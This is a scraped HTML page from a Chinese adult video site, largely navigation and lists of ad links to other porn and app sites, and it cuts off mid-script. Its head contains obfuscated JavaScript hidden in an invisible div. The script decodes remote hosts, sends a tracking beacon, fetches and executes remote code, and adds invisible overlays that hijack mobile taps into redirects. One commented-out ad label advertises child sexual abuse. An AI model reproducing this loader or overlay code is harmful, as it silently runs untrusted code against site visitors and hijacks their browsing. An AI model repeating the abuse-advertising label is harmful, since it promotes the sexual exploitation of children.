

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.in/chengrendongman/37473.html
body_size: 17569
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 7分钟的射精，但你会射得更快，颜射挑战赛  | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "1";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://tydh.taiyangdh16.cc/taiyang/link/?from=VQKZQP" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://yls.yuelanshit03.cc/yls/link/?from=QJWMRC" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="imcsqjvw_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("imcsqjvw_b");a[i].addEventListener("touchend",function(){var imcsqjvw_n="https://"+Date.parse(new Date())+"c2f02a603540937gc.txmz0y.com"+":8005/cc/7446?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imcsqjvw_n}else{window.location.href=imcsqjvw_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`AqtbloTUFVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^(L:CXDM6LMDL86^(L:CXDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^(L:CXDM6LMSS880a[6^(L:CXDM6LMSS8}!Xd5 6^(L:CXDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/((/1ooKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^(L:CXDM^PYqLY[D62fODmqO(dF6O2mh5Y786^(L:CXDM^P6^(L:CXDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/f/1ooKj(8}v286^(L:CXD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^(L:CXDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR 